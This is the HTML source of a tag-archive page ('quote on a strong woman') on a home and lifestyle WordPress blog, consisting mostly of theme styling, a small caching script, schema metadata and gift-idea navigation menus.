button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/quote-on-a-strong-woman\/",
                "name": "quote on a strong woman"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-quote-on-a-strong-woman tag-9650 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#8df9e5e8fee5e4e3f4e4e9e8ecfecdeae0ece4e1a3eee2e0"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
